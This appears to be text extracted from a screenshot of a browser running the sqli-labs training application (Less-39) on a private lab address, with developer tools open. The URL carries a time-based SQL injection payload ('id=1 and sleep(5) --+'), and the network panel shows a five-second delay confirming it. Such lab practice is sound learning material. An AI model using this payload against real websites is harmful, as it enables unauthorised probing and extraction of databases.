 192.168.84.233/sqli-labs/Less-39/?id=1 and sleep(5) --+
Welcome Dhakkan
SQLI DUMB SERIES-39
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 192.168.84.233 /sqli-labs/Less-39/?id=1 and sleep(5) --+ document html 879 B 638 B 5019 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B